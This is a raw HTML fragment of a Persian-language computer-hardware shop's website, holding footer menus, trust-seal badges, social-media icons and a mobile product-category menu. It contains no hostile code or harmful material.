				<ul id="menu-1-7ff6301" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://pcccenter.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://pcccenter.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-item">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://pcccenter.com/%d8%b1%d9%88%d8%b4-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">شرایط ارسال کالا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51648"><a href="https://pcccenter.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/" class="elementor-item">قوانین و مقررات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51650"><a href="https://pcccenter.com/%d9%be%d8%b1%d8%b3%d8%b4-%d9%87%d8%a7%db%8c-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84/" class="elementor-item">پرسش های متداول</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51652"><a href="https://pcccenter.com/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="elementor-item">مجله پارسیان</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ff6301" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://pcccenter.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://pcccenter.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-item" tabindex="-1">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://pcccenter.com/%d8%b1%d9%88%d8%b4-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">شرایط ارسال کالا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51648"><a href="https://pcccenter.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">قوانین و مقررات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51650"><a href="https://pcccenter.com/%d9%be%d8%b1%d8%b3%d8%b4-%d9%87%d8%a7%db%8c-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84/" class="elementor-item" tabindex="-1">پرسش های متداول</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51652"><a href="https://pcccenter.com/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="elementor-item" tabindex="-1">مجله پارسیان</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fc63d17" data-id="fc63d17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e22ab9 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2e22ab9" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-underlined wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">اعتماد شما همراه ماست</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a102b7 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="9a102b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="box-img-fo"><p><a href="https://trustseal.enamad.ir/?id=223811&amp;Code=WjaOcoT5nR3cab8uaMaz" target="_blank" rel="noopener"><img class="" style="width: 120px; margin: auto;" src="https://pcccenter.com/wp-content/uploads/2021/09/behpardakht.png" height="130" /></a><a href="https://ecunion.ir/verify/pcccenter.com?token=406909061262935914ae"><img class="" style="width: 120px; cursor: pointer; padding: 12px;" src="https://pcccenter.com/wp-content/uploads/2021/09/logo.png" alt="ecunion-logo" height="136" /></a><a href="https://trustseal.enamad.ir/?id=223811&amp;Code=WjaOcoT5nR3cab8uaMaz" target="_blank" rel="noopener"><img id="WjaOcoT5nR3cab8uaMaz" class="" style="cursor: pointer;" src="https://trustseal.enamad.ir/logo.aspx?id=223811&amp;Code=WjaOcoT5nR3cab8uaMaz" alt="" width="107" height="117" /></a><a href="https://pcccenter.com/enamad-2/"><img class="" style="width: 106px; height: 115px; cursor: pointer;" src="https://pcccenter.com/wp-content/uploads/2023/03/samandehi.png" /></a><a href="https://emalls.ir/Shop/20322/" target="_blank" rel="noopener"><img style="margin: 3px;" src="https://service.emalls.ir/neshan?id=20322" alt="نشان اعتباری ایمالز" width="75" height="112" /></a></p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-39bd2e55 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39bd2e55" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e6ccb29" data-id="1e6ccb29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b5b96c0 elementor-widget elementor-widget-heading" data-id="3b5b96c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">تمامی حقوق متعلق به مرکز کنترل کامپیوتر پارسیان  می باشد. </span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2eb55f0e" data-id="2eb55f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-711386c7 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="711386c7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c2b19bf" href="https://www.facebook.com/profile.php?id=100004875069971" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aa26668" href="https://mobile.twitter.com/pcccenter1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f8e2772" href="https://youtube.com/channel/UCh-E_ZNUxccIHY1nuIcYoWA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f9efa97" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-76ae8cf" href="https://www.instagram.com/pcccenter.ir" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="429.000000pt" height="423.000000pt" viewBox="0 0 429.000000 423.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,423.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1160 4215 c-116 -26 -225 -88 -315 -179 -108 -108 -142 -177 -204 -403 -27 -98 -52 -194 -56 -213 l-8 -35 48 55 c220 251 525 458 839 569 103 37 259 77 334 87 29 4 51 9 48 11 -2 2 -98 29 -213 59 -238 63 -357 75 -473 49z"></path><path d="M1984 3940 c-947 -92 -1664 -877 -1664 -1825 0 -750 453 -1421 1147 -1699 265 -106 552 -151 818 -127 227 20 385 58 584 142 669 282 1111 952 1111 1684 0 815 -540 1532 -1325 1760 -198 57 -473 84 -671 65z m-252 -491 c240 -50 418 -271 418 -517 -1 -237 -172 -453 -401 -507 -383 -90 -726 255 -630 635 25 102 67 173 143 250 122 121 301 174 470 139z m1313 -254 c153 -32 290 -136 357 -270 45 -91 59 -150 59 -250 -1 -141 -52 -263 -153 -363 -102 -103 -221 -152 -368 -152 -147 0 -266 49 -368 152 -105 104 -155 229 -154 380 2 242 173 451 412 502 85 19 130 19 215 1z m-842 -869 c65 -19 103 -50 137 -109 89 -155 -22 -347 -200 -347 -131 0 -229 100 -230 234 0 106 61 190 160 221 58 18 77 18 133 1z m-702 -272 c86 -25 163 -71 227 -136 103 -102 152 -221 152 -368 0 -293 -224 -521 -515 -523 -151 -1 -269 47 -375 153 -103 103 -152 221 -152 366 0 233 139 425 362 501 81 28 219 31 301 7z m1281 -245 c134 -27 272 -128 345 -251 73 -121 90 -288 43 -428 -123 -369 -591 -480 -865 -205 -207 208 -207 535 1 741 125 124 305 178 476 143z"></path><path d="M3509 3574 c251 -241 415 -494 519 -796 42 -120 92 -323 92 -374 1 -50 15 -9 75 216 68 254 79 358 51 484 -44 198 -193 379 -373 457 -27 11 -140 45 -253 75 -113 30 -214 58 -225 61 -11 3 40 -52 114 -123z"></path><path d="M137 1730 c-9 -30 -34 -127 -57 -215 -40 -154 -42 -165 -37 -275 7 -168 57 -291 164 -410 106 -117 193 -161 454 -231 107 -28 201 -54 209 -57 8 -3 -41 48 -109 114 -68 65 -149 151 -181 189 -192 236 -336 533 -404 835 l-23 105 -16 -55z"></path><path d="M3695 848 c-22 -29 -86 -98 -141 -153 -275 -276 -627 -466 -1007 -546 l-108 -23 213 -58 c325 -90 450 -89 638 3 67 33 102 59 165 123 128 129 132 138 275 674 4 17 7 32 6 32 -1 0 -20 -23 -41 -52z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1600929" href="https://www.linkedin.com/in/pcccenter-----5b78a4228" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7561d33" href="https://t.me/pcccenter" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-84b2824" href="" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="منوی موبایل">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو سایت							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d9%88%d8%aa%d8%b1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630 item-level-0" ><a href="https://pcccenter.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629 item-level-0" ><a href="https://pcccenter.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686 item-level-0" ><a href="https://pcccenter.com/%d8%b1%d9%88%d8%b4-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%da%a9%d8%a7%d9%84%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">شرایط ارسال کالا</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51648 item-level-0" ><a href="https://pcccenter.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">قوانین و مقررات</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51650 item-level-0" ><a href="https://pcccenter.com/%d9%be%d8%b1%d8%b3%d8%b4-%d9%87%d8%a7%db%8c-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84/" class="woodmart-nav-link"><span class="nav-link-text">پرسش های متداول</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51652 item-level-0" ><a href="https://pcccenter.com/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="woodmart-nav-link"><span class="nav-link-text">مجله پارسیان</span></a></li>
</ul><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="dmega lins menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2703 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">کامپیوتر و قطعات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-1" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">مانیتور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-33359 item-level-1" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">قطعات کامپیوتر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9291 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%db%8c%d8%b3-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">کیس کامپیوتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%85%d8%a7%d8%af%d8%b1%d8%a8%d8%b1%d8%af/" class="woodmart-nav-link">مادربرد</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b3%db%8c-%d9%be%db%8c-%db%8c%d9%88/" class="woodmart-nav-link">سی پی یو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%81%d9%86-%d8%ae%d9%86%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87/" class="woodmart-nav-link">فن خنک کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b1%d9%85-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">رم کامپیوتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%be%d8%a7%d9%88%d8%b1-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">پاور کامپیوتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%87%d8%a7%d8%b1%d8%af-%d8%af%db%8c%d8%b3%da%a9-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" class="woodmart-nav-link">هارد دیسک اینترنال</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9/" class="woodmart-nav-link">کارت گرافیک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9283 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c/" class="woodmart-nav-link">حافظه اس اس دی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%af%db%8c-%d9%88%db%8c-%d8%af%db%8c-%d9%88-%d8%a8%d9%84%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%db%8c%d8%aa%d8%b1/" class="woodmart-nav-link">دی وی دی و بلوری رایتر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9292 item-level-1" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">لوازم جانبی کامپیوتر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%d9%88-%d9%85%d9%88%d8%b3-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">کیبورد و موس کامپیوتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%87%d8%a7%d8%b1%d8%af-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" class="woodmart-nav-link">هارد اکسترنال</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1/" class="woodmart-nav-link">اسپیکر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86/" class="woodmart-nav-link">هدست و هدفون</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/%d9%81%d9%84%d8%b4-%d9%85%d9%85%d9%88%d8%b1%db%8c/" class="woodmart-nav-link">فلش مموری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%d9%85%d8%a8%d8%af%d9%84/" class="woodmart-nav-link">کابل و مبدل</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" class="woodmart-nav-link">حافظه اس اس دی اکسترنال</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17452 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/" class="woodmart-nav-link">ذخیره کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16158 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/%d9%be%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d9%86%da%a9-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%87%d9%85%d8%b1%d8%a7%d9%87/" class="woodmart-nav-link">پاور بانک (شارژر همراه)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b3%d8%a7%db%8c%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">سایر لوازم جانبی</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9305 item-level-0" ><a href="https://pcccenter.com/product-category/laptop/" class="woodmart-nav-link"><span class="nav-link-text">لپ تاپ و قطعات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-1" ><a href="https://pcccenter.com/product-category/laptop/%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">لپ تاپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-1" ><a href="https://pcccenter.com/product-category/laptop/%d8%b1%d9%85-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">رم لپ تاپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-1" ><a href="https://pcccenter.com/product-category/laptop/%d9%87%d8%a7%d8%b1%d8%af-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">هارد لپ تاپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306 item-level-1" ><a href="https://pcccenter.com/product-category/laptop/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">اسپیکر لپ تاپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-1" ><a href="https://pcccenter.com/product-category/laptop/%da%a9%d9%88%d9%84-%d9%be%d8%af-%d9%88-%d9%85%db%8c%d8%b2-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">کول پد و میز لپ تاپ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9311 item-level-0" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link"><span class="nav-link-text">تجهیزات شبکه</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">مودم و روتر</a></li>
